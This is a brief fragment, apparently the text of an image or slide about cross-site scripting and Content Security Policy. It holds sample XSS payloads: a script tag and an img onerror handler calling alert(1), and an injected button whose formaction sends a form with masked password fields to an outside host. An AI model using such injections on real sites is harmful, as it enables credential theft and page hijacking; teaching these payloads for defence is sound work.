 <script>alert(1)
</script>
<img src=1
onerror=alert(1)>
CSP
********
*****
********
SUBMIT
"><button formaction=
"https://example.com">
Submit</button>